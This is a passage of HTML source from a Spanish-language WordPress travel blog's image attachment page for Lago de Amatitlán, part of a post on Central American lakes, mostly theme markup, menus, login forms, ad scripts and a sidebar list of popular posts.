url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"6791eaf4-8c51-497b-9040-86db6d7ef2da","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-3128c666-9d64-4e2e-840f-eb641ae71d9e: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"3128c666-9d64-4e2e-840f-eb641ae71d9e","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-844c108c-36a4-45bc-a63c-e4f90424908c: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"844c108c-36a4-45bc-a63c-e4f90424908c","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-30f25092-2738-434f-a69e-26def9e33d47: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"30f25092-2738-434f-a69e-26def9e33d47","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-8b0eba83-4a8a-41dc-8604-6ed0adaeac8b: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"8b0eba83-4a8a-41dc-8604-6ed0adaeac8b","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-89d48bb7-26de-424c-9593-aeb0adf9ae10: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"89d48bb7-26de-424c-9593-aeb0adf9ae10","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-e947b881-8f60-435a-8b28-21b64c42e069: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"e947b881-8f60-435a-8b28-21b64c42e069","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-e96be44b-98ca-422d-9887-185a6a12babc: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"e96be44b-98ca-422d-9887-185a6a12babc","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-4b83e35f-00f5-4c2d-a7b1-891155609414: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"4b83e35f-00f5-4c2d-a7b1-891155609414","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-185125b4-6345-4cbb-be67-5228b3cc2ca3: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"185125b4-6345-4cbb-be67-5228b3cc2ca3","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-cfba26e7-2889-41ff-a94b-b4fe26a18768: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"cfba26e7-2889-41ff-a94b-b4fe26a18768","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-fa809d99-2664-4d94-a219-6ddb77aa8138: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"fa809d99-2664-4d94-a219-6ddb77aa8138","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-08c722dd-5797-4b3a-a45b-d0504b857eaf: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"08c722dd-5797-4b3a-a45b-d0504b857eaf","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-287952cb-4961-466b-b59e-d88eab7ecde9: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"287952cb-4961-466b-b59e-d88eab7ecde9","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-f93b15d1-6da8-44f3-9555-e52a4b3f095a: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"f93b15d1-6da8-44f3-9555-e52a4b3f095a","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-f7838dd5-3845-489c-b585-3da600d65d9e: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"f7838dd5-3845-489c-b585-3da600d65d9e","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-9a8cdf5a-0e64-4b74-8c06-d6700fc24ed6: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"9a8cdf5a-0e64-4b74-8c06-d6700fc24ed6","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-2ed9c570-cfd3-4b99-900f-13b83da66c58: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"2ed9c570-cfd3-4b99-900f-13b83da66c58","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-7500a8f2-cefd-4d62-9abc-48517ad8d883: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"7500a8f2-cefd-4d62-9abc-48517ad8d883","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"},{"selector":".td-menu-background,\r\n    .td-search-background","style":".td-menu-background:after,\r\n    .td-search-background:after{--wpr-bg-590dd610-c644-4cd1-8b1e-def2be650904: url('https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p2.jpg');}","hash":"590dd610-c644-4cd1-8b1e-def2be650904","url":"https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p2.jpg"},{"selector":".white-popup-block","style":".white-popup-block:before{--wpr-bg-a90a3a9f-17e8-424d-8bb0-295b03639449: url('https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p4.jpg');}","hash":"a90a3a9f-17e8-424d-8bb0-295b03639449","url":"https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p4.jpg"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="AccelerateWP 3.20.0.3-1.1-32" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-19792 attachmentid-19792 attachment-webp wp-theme-Newsmag lagos-de-centroamerica3 global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div data-rocket-location-hash="b0d7b1040950cfce2c6289a2a825ed10" class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#c8aca9a4a1bca088a9baa4adaba7b8baa7acbdababa1a7a6adbbe6aba7a5" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-17601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li id="menu-item-17598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li id="menu-item-17602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="fcfcda2981a05dfefaf4d49d91153209" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="5096a9532d55e6bcc1717c81d9cccd14" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div data-rocket-location-hash="42c8cb633b3745913bb7954f95a2dae1" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div data-rocket-location-hash="e07129fc905042d0b1f0ed8da52e3016" class="td-search-background"></div>
<div data-rocket-location-hash="ab8da905019db2b9897f7598ea925de0" class="td-search-wrap-mob">
	<div data-rocket-location-hash="fc6a60ad89653672c879e458388d3d59" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogitravel.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="45a6d44b7a5a824750158ea199526c79" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="05e4c0b4d4365ccf5b89a4464bd4a775" id="td-outer-wrap">
    
        <div data-rocket-location-hash="f4f191c837f2d1d7e7fa00fc20358dcf" class="td-outer-container">
        
            <!--
Header style 5
-->
<div data-rocket-location-hash="742d61ef73830e8b4cad576dfb45a025" class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#e48085888d908ca485968881878b94968b809187878d8b8a8197ca878b89" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogitravel.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_714 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7111868838"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div data-rocket-location-hash="78f9c8ae9e8407ae0efd853bdda99d29" class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-pb-padding">
                        <div class="td-ss-main-content">
                            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogitravel.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Principales Lagos de Centroamérica: Nombres y Ubicación [Actualizado]" class="entry-crumb" href="https://www.blogitravel.com/2012/05/principales-lagos-de-centroamerica/">Principales Lagos de Centroamérica: Nombres y Ubicación [Actualizado]</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Lago de Amatitlán</span></div>                                <h1 class="entry-title td-page-title">
                                <span>Lago de Amatitlán</span>
                                </h1>            <a href="https://www.blogitravel.com/wp-content/uploads/2012/05/lagos-de-centroamerica3-e1663959983210.webp" title="Lago de Amatitlán" rel="attachment"><img width="500" height="375" class="td-attachment-page-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20375'%3E%3C/svg%3E" alt="Lago de Amatitlán" data-lazy-src="https://www.blogitravel.com/wp-content/uploads/2012/05/lagos-de-centroamerica3-e1663959983210.webp" /><noscript><img width="500" height="375" class="td-attachment-page-image" src="https://www.blogitravel.com/wp-content/uploads/2012/05/lagos-de-centroamerica3-e1663959983210.webp" alt="Lago de Amatitlán" /></noscript></a>

            <div class="td-attachment-page-content">
                <!--CusAds0--><!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"><a href='https://www.blogitravel.com/2012/05/principales-lagos-de-centroamerica/lagos-de-centroamerica4/'><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Lago de Atitlán" decoding="async" data-attachment-id="19793" data-permalink="https://www.blogitravel.com/2012/05/principales-lagos-de-centroamerica/lagos-de-centroamerica4/" data-orig-file="https://www.blogitravel.com/wp-content/uploads/2012/05/lagos-de-centroamerica4-e1663960113657.webp" data-orig-size="500,243" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Lago de Atitlán" data-image-description="" data-image-caption="" data-medium-file="https://www.blogitravel.com/wp-content/uploads/2012/05/lagos-de-centroamerica4-300x146.webp" data-large-file="https://www.blogitravel.com/wp-content/uploads/2012/05/lagos-de-centroamerica4-e1663960113657.webp" data-lazy-src="https://www.blogitravel.com/wp-content/uploads/2012/05/lagos-de-centroamerica4-150x150.webp" /><noscript><img width="150" height="150" src="https://www.blogitravel.com/wp-content/uploads/2012/05/lagos-de-centroamerica4-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="Lago de Atitlán" decoding="async" data-attachment-id="19793" data-permalink="https://www.blogitravel.com/2012/05/principales-lagos-de-centroamerica/lagos-de-centroamerica4/" data-orig-file="https://www.blogitravel.com/wp-content/uploads/2012/05/lagos-de-centroamerica4-e1663960113657.webp" data-orig-size="500,243" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Lago de Atitlán" data-image-description="" data-image-caption="" data-medium-file="https://www.blogitravel.com/wp-content/uploads/2012/05/lagos-de-centroamerica4-300x146.webp" data-large-file="https://www.blogitravel.com/wp-content/uploads/2012/05/lagos-de-centroamerica4-e1663960113657.webp" /></noscript></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogitravel.com</span></h4><div class="textwidget custom-html-widget"><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:2130002501'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_2_601 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,916</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/120181488028728"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">89</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogitravel"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">11,111</span><span class="td_social_info td_social_info_name">suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogitravel.com/2017/02/tradiciones-y-costumbres-del-estado-zulia/" title="Tradiciones, Costumbres y Cultura del Estado Zulia [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=160%2C160&amp;ssl=1 4x" alt="Tradiciones, Costumbres y Cultura del Estado Zulia [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=160%2C160&amp;ssl=1 4x" alt="Tradiciones, Costumbres y Cultura del Estado Zulia [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2017/02/tradiciones-y-costumbres-del-estado-zulia/" title="Tradiciones, Costumbres y Cultura del Estado Zulia [Actualizado]" class="bump-view" data-bump-view="tp">Tradiciones, Costumbres y Cultura del Estado Zulia [Actualizado]</a>
							</div>
